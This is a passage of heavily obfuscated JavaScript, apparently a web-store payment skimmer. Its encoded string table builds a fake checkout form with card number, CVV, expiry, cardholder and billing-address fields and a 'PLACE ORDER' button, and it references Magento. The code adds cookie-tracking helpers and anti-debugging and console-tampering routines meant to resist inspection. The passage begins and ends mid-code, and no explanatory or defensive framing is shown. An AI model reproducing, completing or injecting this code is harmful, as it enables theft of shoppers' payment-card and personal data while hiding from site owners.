_0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return 